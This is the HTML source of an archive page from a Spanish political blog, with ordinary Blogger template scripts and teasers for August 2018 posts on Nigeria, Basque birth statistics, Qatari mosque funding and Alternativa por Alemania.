<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2me7ZvscBvIf5fEnxrE5rfbxsDbD_4BfIv9-BmCGq20u6uCfy8c_KZdFDH5fEL2JrYgojNtjYkv0LMJb0tIG0or-ZjFyhDbYhnHH2m0JjJYwVgvGEb1JApp-fuO5_oFAniguzF_B-9Do/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<meta content='aHR0cHM6Ly93d3cueW9sYW5kYS5pbmZv' name='publisuites-verify-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="archiveindex">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ÚLTIMAS PUBLICACIONES</h2>
<div class='widget-content'>
[3]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Tumblr'><a class='Tumblr' href='https://malditayolanda.tumblr.com/' title='Tumblr'></a></li>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/yolandacmorin' title='Twitter'></a></li>
<li class='Facebook'><a class='Facebook' href='https://www.facebook.com/yolandacouceiromorin/' title='Facebook'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/malditayolanda/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yolanda.info/' itemprop='url' style='display: block'>
<h1><img alt='YOLANDA COUCEIRO MORIN' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHyEHCdsvB2RS7s3fhiIMQtN8PK9E9ikzKG1Sqrsr8kvX11CmDZKvKCwbjny5UwtlvGrBw3KDhxb0VnIJjNtUM9jElzZLwuVUFvAuIUB9PYBhS2VzFOwDBigObp74_RLFxUOPsPOWC-9m/s1600/YOLANDA.jpg' style='display: block' width='250px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.listennotes.com/podcasts/smooth-jazz-classics/smooth-jazz-classics-vol-42-Py_ChYHNwV3/embed/" height="120px" width="100%" style="width: 1px; min-width: 100%;" loading="lazy" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yolanda.info/'>Portada</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xn--radiocadenaespaola-10b.com/p/blog-page_20.html' itemprop='url'>RADIO</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/ACTUALIDAD' itemprop='url'>ACTUALIDAD</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/LIFESTYLE' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.facebook.com/AltNewsEspana/' itemprop='url'>RADIOCADENA FACEBOOK</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/contacto.html' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/mis-libros.html' itemprop='url'>LIBROS PUBLICADOS</a></li>
<li itemprop='name'><a href='https://malditayolanda.tumblr.com/' itemprop='url'>TUMBLR</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s72-c/021.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html'>
Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-31T20:22:00+02:00'>viernes, agosto 31, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Militantes musulmanes de Fulani lanzaron redadas en ocho aldeas en el centro de Nigeria esta semana, quemando vivo a un pastor cristian...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s640/021.jpg&description=     Militantes musulmanes de Fulani lanzaron redadas en ocho aldeas en el centro de Nigeria esta semana, quemando vivo a un pastor cristian...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria</span>
<img alt='Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s72-c/021.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 31, 2018
<span class='value-title' title='viernes, agosto 31, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s72-c/021.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html'>
País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-31T13:58:00+02:00'>viernes, agosto 31, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Según los últimos datos facilitados por Eustat, el número de nacimientos sucedidos en El País vasco en 2017 alcanzó la cifra de 17.076, u...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s640/021.jpg&description=   Según los últimos datos facilitados por Eustat, el número de nacimientos sucedidos en El País vasco en 2017 alcanzó la cifra de 17.076, u...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras</span>
<img alt='País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s72-c/021.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 31, 2018
<span class='value-title' title='viernes, agosto 31, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s72-c/00.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html'>
Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-29T17:19:00+02:00'>miércoles, agosto 29, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>       Una mujer de 31 años y nacionalidad marroquí ha sido detenida por la Policía Nacional en Estepona (Málaga) por haber forzado supuesta...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s640/00.jpg&description=       Una mujer de 31 años y nacionalidad marroquí ha sido detenida por la Policía Nacional en Estepona (Málaga) por haber forzado supuesta...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos</span>
<img alt='Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s72-c/00.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
miércoles, agosto 29, 2018
<span class='value-title' title='miércoles, agosto 29, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html' style='background:url(https://www.gatestoneinstitute.org/pics/3470.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html'>
Qatar, generoso financiador de mezquitas en Francia
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-28T12:22:00+02:00'>martes, agosto 28, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span> El activismo catarí en Francia debería preocupar enormemente a quienes se preocupen por la estabilidad de las democracias europeas. Durante...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&media=https://www.gatestoneinstitute.org/pics/3470.jpg&description= El activismo catarí en Francia debería preocupar enormemente a quienes se preocupen por la estabilidad de las democracias europeas. Durante...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Qatar, generoso financiador de mezquitas en Francia</span>
<img alt='Qatar, generoso financiador de mezquitas en Francia' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 28, 2018
<span class='value-title' title='martes, agosto 28, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s72-c/afd-es-racista-homofobo-islamofobo.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html'>
&#191;Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? 
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-25T12:19:00+02:00'>sábado, agosto 25, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span> &#191;Es cierto lo que nos cuentan los medios del partido de &#8220;extrema derecha&#8221;&#160; Afd ,&#160; Alternativa por Alemania ? Es cierto que es un partido ra...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s640/afd-es-racista-homofobo-islamofobo.jpg&description= ¿Es cierto lo que nos cuentan los medios del partido de “extrema derecha”  Afd ,  Alternativa por Alemania ? Es cierto que es un partido ra...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#191;Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? </span>
<img alt='¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s72-c/afd-es-racista-homofobo-islamofobo.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
sábado, agosto 25, 2018
<span class='value-title' title='sábado, agosto 25, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
